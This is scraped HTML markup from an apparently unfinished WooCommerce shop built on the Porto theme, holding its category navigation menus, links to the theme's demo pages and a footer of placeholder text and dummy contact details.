<li id="nav-menu-item-14025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Puppy</a></li>
	<li id="nav-menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pedregg</a></li>
	<li id="nav-menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ragdoll</a></li>
	<li id="nav-menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Canin</a></li>
	<li id="nav-menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beneful</a></li>
	<li id="nav-menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Alpo</a></li>
	<li id="nav-menu-item-14026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/crafts/">Crafts</a></li>
	<li id="nav-menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a></li>
	<li id="nav-menu-item-14052" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pad</a></li>
	<li id="nav-menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14049" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ruler</a></li>
	<li id="nav-menu-item-14050" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Mouse</a></li>
	<li id="nav-menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14051" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Keyboard</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14047" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Football</a></li>
	<li id="nav-menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Billiards</a></li>
	<li id="nav-menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Running</a></li>
	<li id="nav-menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Table Tennis</a></li>
	<li id="nav-menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
	<li id="nav-menu-item-14048" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Volleyball</a></li>
	<li id="nav-menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Swimming</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Car</a></li>
	<li id="nav-menu-item-14057" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Horse</a></li>
	<li id="nav-menu-item-14040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a></li>
	<li id="nav-menu-item-14058" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bicycle</a></li>
	<li id="nav-menu-item-14059" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14043" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fashion</a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Men</a></li>
	<li id="nav-menu-item-14044" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Women</a></li>
	<li id="nav-menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a></li>
	<li id="nav-menu-item-14046" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Trousers</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532903553 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Customer Services</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget  wpb_custom_63c2d633851a5ec93805f8d539ff7fee"><div class="sidebar-menu-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/shop/">Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="650"><div class="inner" style="max-width: 650px;max-width:650px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variations 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="nav-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="nav-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="nav-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.9"><a class="nolink" href="#">Variations 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="nav-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="nav-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="nav-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="nav-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="nav-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="nav-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="580"><div class="inner" style="max-width: 580px;max-width:580px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.95"><a class="nolink" href="#">Product Page</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="nav-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="nav-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="nav-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="nav-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="nav-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="nav-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Product Layouts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="nav-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="nav-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="nav-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="nav-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="nav-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="nav-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="nav-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/shop1_megamenu.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="nav-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="nav-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="nav-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }</style><h2>ABOUT US</h2>															<img loading="lazy" class="porto-lazyload" width="222" height="85" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x38.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2022/07/Logo-white.png" alt="" />																<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis nec vestibulum magna, et dapibus lacus. Duis nec vestibulum magna, et dapibus lacus.</p>					<p><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/contact-us/">read more...</a></p>					<h2>CONTACT INFO</h2>					<h3    style="margin-bottom: -4px;">ADDRESS:</h3>123 Street Name, City, England<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">PHONE:</h3>(123) 456-7890<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -3px;">EMAIL:</h3><a href="mailto:mail@example.com">mail@example.com</a><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">WORKING DAYS/HOURS:</h3>Mon - Sun / 9:00 AM - 8:00 PM<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>							<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Instagram" title="Instagram"></a>
							<h2>CUSTOMER SERVICE</h2>							<ul>
							<li>
											<a href="#">
											Help & FAQs
											</a>
									</li>
								<li>
											<a href="#">
											Order Tracking
											</a>
									</li>
								<li>
											<a href="#">
											Shipping & Delivery
											</a>
									</li>
								<li>
											<a href="#">
											Orders History
											</a>
									</li>
								<li>
											<a href="#">
											Advanced Search
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/my-account/">
											My Account
											</a>
									</li>
								<li>
											<a href="#">
											Careers
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/about-us/">
											About Us
											</a>
									</li>
								<li>
											<a href="#">
											Corporate Sales
											</a>
									</li>
								<li>
											<a href="#">
											Privacy
											</a>
									</li>
						</ul>
							<h2>POPULAR TAGS</h2>					            <link rel="stylesheet" id="porto-widget-tag-cloud-css" href="//sw-themes.com/porto_dummy/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=6.3.0" type="text/css" media="all" />             <h2>Product tags</h2><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/bag/" style="font-size: 8pt;" aria-label="Bag (1 item)">Bag</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/black/" style="font-size: 8pt;" aria-label="Black (1 item)">Black</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/blue/" style="font-size: 8pt;" aria-label="Blue (1 item)">Blue</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/clothes/" style="font-size: 22pt;" aria-label="Clothes (4 items)">Clothes</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/fashion/" style="font-size: 22pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/hub/" style="font-size: 8pt;" aria-label="Hub (1 item)">Hub</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/jean/" style="font-size: 8pt;" aria-label="Jean (1 item)">Jean</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/shirt/" style="font-size: 8pt;" aria-label="Shirt (1 item)">Shirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/skirt/" style="font-size: 8pt;" aria-label="Skirt (1 item)">Skirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sports/" style="font-size: 8pt;" aria-label="Sports (1 item)">Sports</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sweater/" style="font-size: 8pt;" aria-label="Sweater (1 item)">Sweater</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/winter/" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter</a>
					<p>© Porto eCommerce. 2025. All Rights Reserved</p></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 1</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="accordion-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="accordion-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="accordion-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Variations 2</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
